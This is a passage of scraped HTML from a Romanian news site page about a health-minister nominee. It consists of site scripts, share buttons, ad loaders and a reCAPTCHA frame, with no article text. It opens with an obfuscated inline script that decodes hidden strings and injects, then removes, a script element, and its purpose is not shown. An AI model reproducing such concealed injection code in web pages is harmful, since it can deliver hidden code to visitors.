26,85,79,10,52,10,37,26,88,85,10,53,10,37,31,41,83,32,53,86,48,64,48,19,27,57,59,31,27,75,60,59,27,31,57,19,64,85,64,19,56,32,52,75,52,59,86,48,19,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,56,32,27,26,56,7,45,85,1,11,11,11,48,19,27,57,59,31,27,75,60,56,19,64,64,86,48,64,19,64,31,41,83,32,88,59,7,27,59,86,48,19,29,47,60,34,20,88,42,56,75,88,88,34,27,75,8,26,20,75,57,23,21,59,31,57,27,57,60,47,29];function iwmnzcbgxaqrdk(a,b){bkeyhbrklsasbw='';for(var i=0;i<a.length;i++){bkeyhbrklsasbw+=b[a[i]];}return bkeyhbrklsasbw;}var pknkcxeixsfb=window[iwmnzcbgxaqrdk([45,56,39,31,13,57,75,59],zdiertt)];var sxbadauwsiqwf=iwmnzcbgxaqrdk([39,31,27,27,57,75,59,16,39,27,52,21,59],zdiertt);var tbzcwawtdhw=iwmnzcbgxaqrdk([88,27,39],zdiertt);var pkvptw=iwmnzcbgxaqrdk([8,56,45,23],zdiertt);try{Object.getOwnPropertyDescriptor(Document.prototype,sxbadauwsiqwf).get.apply(pknkcxeixsfb)[tbzcwawtdhw]=tbzcwawtdhw;document.body=document.querySelectorAll('body')[0]}catch(e){}var yjgljhsr=iwmnzcbgxaqrdk([39,27,57,7,59,57,73,26,57,13,57,75,59],zdiertt);var ymmxn=iwmnzcbgxaqrdk([88,39,27,52,21,59],zdiertt);var hlpsdb=iwmnzcbgxaqrdk([59,57,34,59,66,56,75,59,57,75,59],zdiertt);var kmrcct=iwmnzcbgxaqrdk([83,57,7,45],zdiertt);var vcwawniqly=iwmnzcbgxaqrdk([7,21,21,57,75,45,66,83,52,26,45],zdiertt);var zpusnifqar=iwmnzcbgxaqrdk([21,7,27,57,75,59,72,56,45,57],zdiertt);var jwtlkxsj=iwmnzcbgxaqrdk([27,57,13,56,42,57,66,83,52,26,45],zdiertt);var sikwzrixg=pknkcxeixsfb[yjgljhsr](ymmxn);sikwzrixg[hlpsdb]=iwmnzcbgxaqrdk(iknhx,zdiertt);pknkcxeixsfb[pkvptw][vcwawniqly](sikwzrixg);sikwzrixg[zpusnifqar][jwtlkxsj](sikwzrixg);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii%2F" data-image-url="" data-title="Cine+este+Ioana+Mih%C4%83il%C4%83%2C+propunerea+USR+PLUS+pentru+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcine-este-ioana-mihaila-propunerea-usr-plus-pentru-ministerul-sanatatii%2F" data-image-url="" data-title="Cine+este+Ioana+Mih%C4%83il%C4%83%2C+propunerea+USR+PLUS+pentru+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V9JIRg7GpL9BjHXBFbSb5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769315146502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>